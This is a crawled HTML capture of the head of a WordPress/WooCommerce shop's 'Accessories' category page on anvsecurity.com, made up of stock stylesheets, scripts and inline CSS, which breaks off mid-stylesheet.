

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anvsecurity.com/?product_cat=accessories
body_size: 25626
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://anvsecurity.com/xmlrpc.php" />

        <link rel="shortcut icon" href="//anvsecurity.com/wp-content/uploads/2018/12/icon-anv.png" type="image/x-icon" />
    <link rel="apple-touch-icon" href="//anvsecurity.com/wp-content/themes/porto/images/logo/apple-touch-icon.png">
    <link rel="apple-touch-icon" sizes="120x120" href="//anvsecurity.com/wp-content/themes/porto/images/logo/apple-touch-icon_120x120.png">
    <link rel="apple-touch-icon" sizes="76x76" href="//anvsecurity.com/wp-content/themes/porto/images/logo/apple-touch-icon_76x76.png">
    <link rel="apple-touch-icon" sizes="152x152" href="//anvsecurity.com/wp-content/themes/porto/images/logo/apple-touch-icon_152x152.png">

<title>Accessories &#8211; anvsecurity</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="anvsecurity &raquo; Feed" href="https://anvsecurity.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="anvsecurity &raquo; Comments Feed" href="https://anvsecurity.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="anvsecurity &raquo; Accessories Category Feed" href="https://anvsecurity.com/?feed=rss2&#038;product_cat=accessories" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/anvsecurity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='lrm-modal-css'  href='https://anvsecurity.com/wp-content/plugins/ajax-login-and-registration-modal-popup/assets/lrm-core-compiled.css?ver=56' type='text/css' media='all' />
<link rel='stylesheet' id='lrm-modal-skin-css'  href='https://anvsecurity.com/wp-content/plugins/ajax-login-and-registration-modal-popup/skins/default/skin.css?ver=56' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://anvsecurity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://anvsecurity.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
.tparrows:before{color:#345595;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='main-style-css'  href='https://anvsecurity.com/wp-content/themes/porto-child/bootstrap.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='https://anvsecurity.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://anvsecurity.com/wp-content/themes/porto/css/js_composer_1.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-min-css'  href='https://anvsecurity.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.16.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css'  href='https://anvsecurity.com/wp-content/themes/porto/css/bootstrap_1.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='https://anvsecurity.com/wp-content/themes/porto/css/plugins.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C700%2C800%2C600%7CShadows+Into+Light%3A200%2C300%2C400%2C700%2C800%2C600&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='https://anvsecurity.com/wp-content/themes/porto/css/theme.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css'  href='https://anvsecurity.com/wp-content/themes/porto/css/theme_shop.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css'  href='https://anvsecurity.com/wp-content/themes/porto/css/dynamic_style_1.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css'  href='https://anvsecurity.com/wp-content/themes/porto/css/skin_1.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='https://anvsecurity.com/wp-content/themes/porto/style.css?ver=6.0' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css'  href='https://anvsecurity.com/wp-content/themes/porto/css/ie.css?ver=6.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css'  href='https://anvsecurity.com/wp-content/themes/porto-child/style.css?ver=6.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://anvsecurity.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://anvsecurity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://anvsecurity.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.4' id='tp-tools-js'></script>
<script type='text/javascript' src='https://anvsecurity.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.4' id='revmin-js'></script>
<script type='text/javascript' src='https://anvsecurity.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/anvsecurity.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://anvsecurity.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://anvsecurity.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.5.5' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://anvsecurity.com/wp-content/themes/porto-child/bootstrap.min.js?ver=6.0' id='model-script-js'></script>
<script type='text/javascript' src='https://anvsecurity.com/wp-content/themes/porto-child/jquery.cookie.js?ver=6.0' id='cookies-script-js'></script>
<script type='text/javascript' src='https://anvsecurity.com/wp-content/themes/porto-child/custom.js?ver=6.0' id='custom-script-js'></script>
<script type='text/javascript' src='https://anvsecurity.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://anvsecurity.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js?ver=3.16.26' id='ultimate-script-js'></script>
<script type='text/javascript' src='https://anvsecurity.com/wp-content/themes/porto/js/popper.min.js?ver=4.4.5' id='porto-plugins-popper-js'></script>
<script type='text/javascript' src='https://anvsecurity.com/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=4.4.5' id='porto-bootstrap-js'></script>
<script type='text/javascript' src='https://anvsecurity.com/wp-content/themes/porto/js/plugins.min.js?ver=4.4.5' id='porto-plugins-js'></script>
<script type='text/javascript' src='https://anvsecurity.com/wp-content/themes/porto/js/woocommerce-plugins.min.js?ver=4.4.5' id='porto-woocommerce-plugins-js'></script>
<link rel="https://api.w.org/" href="https://anvsecurity.com/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anvsecurity.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://anvsecurity.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<meta name="generator" content="WooCommerce 3.5.2" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://anvsecurity.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.4 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a{color:#345595;}.header-wrapper{background-color:#eaeff3;}#header .header-main{background-color:#ffffff;}#header, #header .header-main .header-contact, #header .header-main .header-contact *, #header .header-main .header-contact .nav-top > li > a, #header .top-links > li.menu-item:before{color:#333333;}.page-top{background-color:#eaeff3;}#footer{background-color:#e9eff2;background-repeat:no-repeat;background-size:cover;background-attachment:inherit;background-image:url('https://anvsecurity.com/wp-content/uploads/2018/12/banner-f.jpg');}#footer .footer-main{background-color:transparent;}#footer .footer-bottom{background-color:transparent;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#ababab;}#mini-cart.minicart-inline .cart-items, #mini-cart .minicart-icon{color:#e04622;}#mini-cart .cart-items{color:#e04622;}#mini-cart.minicart-box{border-color:transparent;}#mini-cart.minicart-box, #mini-cart.minicart-inline{background:transparent;}#mini-cart .cart-popup, #mini-cart .cart-popup:before{border-color:#e04622;}.main-menu-wrap .menu-right #mini-cart.minicart-inline .cart-items, .main-menu-wrap .menu-right #mini-cart .minicart-icon{color:#e04622;}.main-menu-wrap .menu-right #mini-cart .cart-items{color:#e04622;}.main-menu-wrap .menu-right #mini-cart.minicart-box{border-color:transparent;}.main-menu-wrap .menu-right #mini-cart.minicart-box, .main-menu-wrap .menu-right #mini-cart.minicart-inline{background:transparent;}.main-menu-wrap .menu-right #mini-cart .cart-popup, .main-menu-wrap .menu-right #mini-cart .cart-popup:before{border-color:#e04622;}</style><style id="porto-generated-css-output" type="text/css">.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{background-image:none !important;background-color:transparent !important;box-shadow:none !important;}#header .logo{max-width:130px;}@media (min-width:1170px){#header .logo{max-width:130px;}}@media (max-width:991px){#header .logo{max-width:130px;}}@media (max-width:767px){#header .logo{max-width:100px;}}.sale-product-daily-deal .daily-deal-title,.sale-product-daily-deal .porto_countdown{font-family:'Oswald',Open Sans,Open Sans;text-transform:uppercase;}.entry-summary .sale-product-daily-deal{margin-top:10px;}.entry-summary .sale-product-daily-deal .porto_countdown{margin-bottom:5px;}.entry-summary .sale-product-daily-deal .porto_countdown-section{background-color:#345595;color:#fff;margin-left:1px;margin-right:1px;display:block;float:left;max-width:calc(25% - 2px);min-width:64px;padding:12px 10px;}.entry-summary .sale-product-daily-deal .porto_countdown .porto_countdown-amount{display:block;font-size:18px;font-weight:700;}.entry-summary .sale-product-daily-deal .porto_countdown-period{font-size:10px;}.entry-summary .sale-product-daily-deal:after{content:'';display:table;clear:both;}.entry-summary .sale-product-daily-deal .daily-deal-title{text-transform:uppercase;}.products .sale-product-daily-deal{position:absolute;left:10px;right:10px;bottom:10px;color:#fff;padding:5px 0;text-align:center;}.products .sale-product-daily-deal:before{content:'';position:absolute;left:0;width:100%;top:0;height:100%;background:#345595;opacity:0.7;}.products .sale-product-daily-deal > h5,.products .sale-product-daily-deal > div{position:relative;z-index:1;}.products .sale-product-daily-deal .daily-deal-title{display:inline-block;color:#fff;font-size:11px;font-weight:400;margin-bottom:0;margin-right:1px;}.products .sale-product-daily-deal .porto_countdown{float:none;display:inline-block;text-transform:uppercase;margin-bottom:0;width:auto;}.products .sale-product-daily-deal .porto_countdown-section{padding:0;margin-bottom:0;}.products .sale-product-daily-deal .porto_countdown-section:first-child:after{content:',';margin-right:2px;}.products .sale-product-daily-deal .porto_countdown-amount,.products .sale-product-daily-deal .porto_countdown-period{font-size:13px;font-weight:500;padding:0 1px;}.products .sale-product-daily-deal .porto_countdown-section:last-child .porto_countdown-period{padding:0;}.products .sale-product-daily-deal:after{content:'';display:table;clear:both;}.btn-borders{padding:8px 14px;border-width:2px;}@media (min-width:992px){#header{padding-top:25px;}#header.logo-overlay-header .overlay-logo{top:-25px;}#header.header-12 #main-menu .mega-menu > li.menu-item > a,#header.header-12 #main-menu .mega-menu > li.menu-item > h5{padding:39px 13px 36px;}}#header.header-corporate .share-links a{box-shadow:none;background:transparent;}@media (max-width:991px){#header .share-links{display:none;}.fixed-header #header .header-main{background:rgba(255,255,255,0.1);}}#nav-panel .mobile-nav-wrap{padding:10px !important;}@media (max-width:767px){#header .logo{max-width:130px;}}.page-top .page-title{text-transform:uppercase;font-size:2.6em;}.main-content,.left-sidebar,.right-sidebar{padding-top:50px;}#footer{padding-top:20px;padding-bottom:30px;min-height:400px;overflow:hidden;}@media (min-width:992px){#footer:after{content:"";background:#000;position:absolute;bottom:-233px;right:-177px;width:400px;height:400px;transform:rotate(50deg);z-index:1;}}#footer .container{padding-top:0;padding-bottom:0;}#footer .widgettitle,#footer .widget-title{margin-bottom:22px;}#footer .widgettitle,#footer .widget-title,#footer .widgettitle a,#footer .widget-title a{font-size:1.8em;font-weight:200;}#footer .footer-bottom{padding-top:0;padding-bottom:0;}.footer-bottom .container{border-top:1px solid #fff;}.footer-wrapper #footer .footer-bottom .container > div{padding-top:20px;}@media (min-width:992px){#footer .logo{margin-top:75px;}}#footer ul.list-footer-nav li{margin-bottom:13px;}#footer ul.list-footer-nav a{font-size:14px;text-decoration:none;}#footer .fa{display:inline-block;padding-right:2px;position:relative;top:1px;color:#000;}#footer .widget.widget_wysija{margin-bottom:-15px;}#footer form.widget_wysija{display:table;width:100%;position:relative;}#footer form.widget_wysija > *{display:table-caption;}#footer .widget_wysija .wysija-paragraph{display:table-cell;width:100%;vertical-align:bottom;position:relative;z-index:2;}#footer .wysija-paragraph label{display:none;}#footer .widget_wysija .wysija-input{max-width:100%;height:45px;padding:12px;borer-radius:0;}#footer .widget_wysija .wysija-submit{display:table-cell;height:45px;width:45px;padding:0;margin:0 0 0 -1px;vertical-align:middle;text-align:center;text-indent:-9999px;background:transparent;border-color:#ccc;position:relative;z-index:1;}#footer .widget .widget_wysija:after{content:'\e094';font-family:'Simple-Line-Icons';font-size:14px;text-indent:0;position:absolute;width:45px;height:45px;line-height:45px;text-align:center;right:0;top:0;background:#fff;}#footer .widget_wysija .wysija-submit:hover{background-color:rgba(0,0,0,0.1);border-color:#adadad;}.testimonial.testimonial-with-quotes blockquote p{font-size:20px;}.tparrows{background:transparent;}.tparrows:hover{background:transparent;}.tparrows:before{position:relative;z-index:1;color:#fff !important;text-shadow:none;}.tparrows:after{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;transition:all 0.2s ease;background:#000 none repeat scroll 0 0;opacity:0.2;height:40px;margin:-40px 0 0;position:relative;transform:rotate(-45deg);width:40px;content:"";display:block;z-index:0;}.tparrows:hover:after{opacity:1;}.sort-source{font-size:0.9em;}.sort-source + hr{margin:30px 0;}hr{background:#dbdbdb;}.portfolio-item.outimage{text-align:left;}ul.portfolio-details{margin-left:0;}.portfolio-info,.portfolio-desc:first-child,ul.portfolio-details li h5:first-child{display:none;}.portfolio-medium .post-content,.portfolio-ajax-modal .post-content{margin-top:6px !important;}@media (min-width:768px){.portfolio-medium .col-md-8 > 